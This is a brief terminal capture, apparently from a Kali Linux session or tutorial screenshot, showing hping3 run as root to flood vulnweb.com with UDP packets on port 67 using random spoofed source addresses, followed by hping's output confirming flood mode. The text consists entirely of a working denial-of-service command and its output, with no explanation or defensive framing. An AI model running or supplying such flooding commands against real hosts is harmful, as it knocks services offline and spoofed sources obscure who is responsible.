 (root💀kali)-[~]
# hping3 --udp vulnweb.com -p 67 --flood --rand-source
HPING vulnweb.com (eth0 18.192.172.30): udp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown